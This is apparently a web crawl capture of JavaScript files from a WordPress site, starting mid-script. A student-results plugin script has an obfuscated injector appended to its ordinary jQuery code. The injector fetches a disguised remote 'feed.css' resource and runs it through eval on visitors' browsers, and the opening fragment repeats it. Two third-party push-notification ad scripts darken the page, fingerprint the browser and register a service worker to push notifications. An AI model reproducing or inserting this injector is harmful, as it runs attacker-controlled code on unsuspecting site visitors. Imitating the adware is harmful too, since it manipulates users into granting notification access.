T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//neethithurai.com/html/category/neethithurai-readers-family/feed/feed.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tbwdoo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ
body_size: 3057
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ&d=olcyt.com&sw=swos.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','0','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));

--- FILE ---
content_type: application/javascript
request_url: https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.8.6
body_size: 2192
content:
/*
Author: Saad Amin
Website: http://www.saadamin.com
*/
jQuery(window).load(function () {
    jQuery("#myOptionsForm .std_input").each(function () {
        jQuery(this).attr("oldval", jQuery(this).val());
    }),
        jQuery(".set_heading div").remove(),
        jQuery("#ssr_save_btn").attr("disabled", "disabled"),
        jQuery("#ssr_save_btn").prop("disabled", !0),
        jQuery("#ssr_save_btn").css({ opacity: 0.1, cursor: "no-drop" }),
        jQuery("input[type=checkbox].css-checkbox").change(function () {
            if ("ssr_item1" == this.id) return !1;
            this.checked ? (console.log("checked " + this.id), (check = 1)) : (console.log("unchecked " + this.id), (check = 0));
            var e = this.id,
                s = "ssr_view_st_" + e;
            console.log(e);
			jQuery.ajax({
				url: wpApiSettings.root + "v2/ssr_tick_option",
				beforeSend: function ( xhr ) {
				xhr.setRequestHeader( 'X-WP-Nonce', wpApiSettings.nonce );jQuery("div#waiting_wrapper").css({"display": "block"})
				},
				method: "POST",
				data: {
					optionId: jQuery(this).attr("optionId"),
					optionValue: check,
				},
				success: function (s) {
					if(s.success){
						console.log("Saved :" + e);
						new jQuery.Zebra_Dialog("Saved successfully", { buttons: !1, type: "confirmation", title: "Saved", modal: !1, auto_close: 2e3 });
					}
				}
			});
 
                
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item4', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(3) a").html("All " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(4) a").html("Add/Edit " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item5', function(){
            jQuery("#toplevel_page_SSR a div.wp-menu-name").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val())), jQuery("#toplevel_page_SSR ul li.wp-first-item a").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item7', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(5) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(6) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item8', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(7) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(8) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val()));
        });
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//neethithurai.com/html/category/neethithurai-readers-family/feed/feed.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ&d=olcyt.com&sw=swos.js&pbd=
body_size: 2109
content:
(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="olcyt.com";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/swos.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/swos.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BPev8AGr7QHPRFkV_BrREMZa52y7CeBKqbGZduI9VCMvFaTMVoPlM5PmfHrVT2NCw1QqjoDHzUwhkQjxBJdfJr0",src:2,pid:1146701,sid:1185204,wid:474719,m:0,uid:b,d:"olcyt.com",h:"waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();